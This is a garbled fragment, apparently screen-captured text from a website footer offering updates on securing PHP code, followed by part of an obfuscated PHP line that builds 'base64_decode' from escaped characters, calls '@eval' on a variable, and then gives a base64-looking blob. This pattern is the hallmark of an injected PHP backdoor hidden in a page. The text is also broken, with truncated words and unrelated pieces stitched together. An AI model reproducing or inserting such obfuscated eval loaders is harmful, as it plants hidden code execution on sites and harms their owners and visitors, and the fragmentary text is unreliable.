
ontact
asional updates for securing PHP code.
Subscribe
x5f\x64\x65\143\x6f\144\x65";@eval($he68fbd9
kCAX6zsCeyHBuh/fHfuOs7dVnjRyIas4Rg8ST71HEn6V2trwB9/RyvQH